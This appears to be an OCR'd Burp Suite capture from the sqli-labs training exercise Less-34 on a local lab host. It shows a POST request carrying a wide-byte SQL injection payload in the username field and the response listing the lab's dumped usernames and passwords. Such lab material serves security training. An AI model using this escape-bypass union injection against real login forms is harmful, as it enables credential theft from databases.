 Send Cancel < ▼ > ▼ Target: http://192.168.74.143:86
Request
Pretty Raw Hex \n
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-34/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 110
13
14 uname=-admin%E6' union select 2,group_concat(username,0x3a,password)
from users --+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,adm
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 2,group_concat(username,0x3a,password) from users --
Hint: The Password you input is escaped as : admin
INSPECTOR